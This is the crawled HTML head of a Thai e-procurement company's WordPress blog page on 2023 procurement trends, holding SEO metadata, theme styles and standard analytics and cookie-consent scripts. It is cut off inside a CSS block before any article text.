

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/
body_size: 17664
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pantavanij.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Forecasting procurement trends 2023 - Pantavanij</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" />
<link rel="alternate" hreflang="th" href="https://www.pantavanij.com/procurement-trend-forecast-2023/" />
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Forecasting procurement trends 2023 - Pantavanij" />
<meta property="og:description" content="Forecasting procurement trends 2023 In the midst of obstacles, problems, challenges, and changes, 2022 can be called the year of procurement management revitalization. Again, the purchasing department&#8217;s role in the situation of product prices is the most important. What do executives and government agencies expect from procurement in 2023. to generate quantifiable business value Ready" />
<meta property="og:url" content="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" />
<meta property="og:site_name" content="Pantavanij" />
<meta property="article:section" content="Article" />
<meta property="article:published_time" content="2022-11-25T06:59:42+00:00" />
<meta property="article:modified_time" content="2022-11-25T07:11:50+00:00" />
<meta property="og:updated_time" content="2022-11-25T07:11:50+00:00" />
<meta property="og:image" content="https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023.jpg" />
<meta property="og:image:secure_url" content="https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023.jpg" />
<meta property="og:image:width" content="1152" />
<meta property="og:image:height" content="770" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Forecasting procurement trends 2023 In the midst of obstacles, problems, challenges, and changes, 2022 can be called the year of procurement management revitalization. Again, the purchasing department&#8217;s role in the situation of product prices is the most important. What do executives and government agencies expect from procurement in 2023. to generate quantifiable business value Ready" />
<meta name="twitter:title" content="Forecasting procurement trends 2023 - Pantavanij" />
<meta name="twitter:image" content="https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pantavanij.com/en/#website","url":"https://www.pantavanij.com/en/","name":"Pantavanij","potentialAction":{"@type":"SearchAction","target":"https://www.pantavanij.com/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/#primaryimage","url":"https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023.jpg","width":1152,"height":770},{"@type":"WebPage","@id":"https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/#webpage","url":"https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/","inLanguage":"en-US","name":"Forecasting procurement trends 2023 - Pantavanij","isPartOf":{"@id":"https://www.pantavanij.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/#primaryimage"},"datePublished":"2022-11-25T06:59:42+00:00","dateModified":"2022-11-25T07:11:50+00:00","author":{"@id":"https://www.pantavanij.com/en/#/schema/person/6780e326bc371f60258972d1ecbd2886"}},{"@type":["Person"],"@id":"https://www.pantavanij.com/en/#/schema/person/6780e326bc371f60258972d1ecbd2886","name":"warisara Khemklad","image":{"@type":"ImageObject","@id":"https://www.pantavanij.com/en/#authorlogo","url":"https://secure.gravatar.com/avatar/a705bd529a6fc9cc7282c140eb49cf0e?s=96&d=mm&r=g","caption":"warisara Khemklad"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Pantavanij &raquo; Feed" href="https://www.pantavanij.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pantavanij &raquo; Comments Feed" href="https://www.pantavanij.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pantavanij &raquo; Forecasting procurement trends 2023 Comments Feed" href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/k24we88d/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/e1p838uo/1fok.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-hide-backed-notices -css' href='//www.pantavanij.com/wp-content/plugins/wp-hide-backed-notices/public/css/wp-hide-backed-notices%20-public.css?ver=WP_HIDE_BACKED_NOTICES_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/q61y1gl7/1k71.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/lpo3013e/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/mcjcwl5d/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/12aki8g5/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/2nan3h0x/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/e3nih5q7/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-theme-css-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/oxze0e3/1fok.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='//www.pantavanij.com/wp-content/cache/wpfc-minified/mnssmuud/1fok.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.pantavanij.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/plugins/wp-hide-backed-notices/public/js/wp-hide-backed-notices%20-public.js?ver=WP_HIDE_BACKED_NOTICES_VERSION" id="wp-hide-backed-notices -js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/themes/flatsome-child/lib/js/slick.min.js?ver=6.5.7" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://www.pantavanij.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pantavanij.com/wp-json/wp/v2/posts/7058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pantavanij.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.pantavanij.com/en/?p=7058' />
<link rel="alternate" type="application/json+oembed" href="https://www.pantavanij.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pantavanij.com%2Fen%2Fforecasting-procurement-trends-for-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pantavanij.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pantavanij.com%2Fen%2Fforecasting-procurement-trends-for-2023%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,52;" />
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Organization",
"name": "Pantavanij",
"alternateName": "บริษัท พันธวณิช จ ํากัด",
"url": "https://www.pantavanij.com/",
"logo": "https://www.pantavanij.com/wp-content/uploads/2019/06/logo.png",
"description": "พันธวณิช ก่อตั้งในปี พ.ศ. 2544 และยังคงควํามเป็นผู้น ําในกํารให้บริกํารระบบจัดซื้ออิเล็กทรอนิกส์ เพื่อเพิ่มศักยภําพทํางธุรกิจที่ครอบคลุมทุกขั้นตอนตั้งแต่กํารสรรหํา ตลอดจนขั้นตอนกํารสั่งซื้อ เพื่อตอบสนองควํามต้องกํารและกระบวนกํารจัดซื้อ ในลักษณะองค์กรต่อองค์กรส ําหรับธุรกิจขนําดใหญ่จนถึงขนําดเล็ก ในหลํากหลํายอุตสําหกรรม",
"address": {
"@type": "PostalAddress",
"streetAddress": "ชั้น 31 อําคํารลุมพินีทําวเวอร์ เลขที่ 1168/94 ถนนพระรําม 4 แขวงทุ่งมหําเมฆ เขตสําทร",
"addressLocality": "กรุงเทพมหํานคร",
"postalCode": "10120",
"addressCountry": "TH",
"sameAs": [
"https://www.facebook.com/Pantavanij.eProcurement/",
"https://www.youtube.com/channel/UCQO2oRxKcmYuIZ9JF5xgYDg/videos?disable_polymer=1",
"https://www.linkedin.com/company/pantavanij-co-ltd/?originalSubdomain=th"
]
}
}
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href='//www.pantavanij.com/wp-content/cache/wpfc-minified/ei82swfv/1fok.css'><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.pantavanij.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
WebFontConfig = {
google: { families: [ "Prompt:regular,regular","Prompt:regular,regular","Prompt:regular,700","Prompt:regular,regular", ] }
};
(function() {
var wf = document.createElement('script');
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})(); </script>
<!-- OneTrust Cookies Consent Notice start for www.pantavanij.com -->
<script src="https://cdn-apac.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="12305ece-7bc0-4aef-86ae-2180c31712e3" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for www.pantavanij.com -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145147279-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-145147279-1');
</script>
<script type="text/javascript">
_linkedin_partner_id = "1012099";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1012099&fmt=gif" />
</noscript>
<!-- Global site tag (gtag.js) - Google Ads: 743453321 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-743453321"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-743453321');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
gtag('event', 'conversion', {'send_to': 'AW-743453321/5LTMCKfH1MwBEInlwOIC'});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23PG2F');</script>
<!-- End Google Tag Manager -->
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs  = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://sc.lfeeder.com/lftracker_v1_YEgkB8lZbEx4ep3Z.js'); })(); </script><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1a3d6f;}html{background-color:#e7e7e9!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1140px}.row.row-collapse{max-width: 1110px}.row.row-small{max-width: 1132.5px}.row.row-large{max-width: 1170px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 150px}#logo img{max-height: 150px}#logo{width:221px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 150px}.transparent #logo img{max-height: 150px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #1a3d6f}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1a3d6f;}/* Color !important */[data-text-color="primary"]{color: #1a3d6f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1a3d6f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1a3d6f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1a3d6f}.nav-tabs > li.active > a{border-top-color: #1a3d6f}.widget_shopping_cart_content 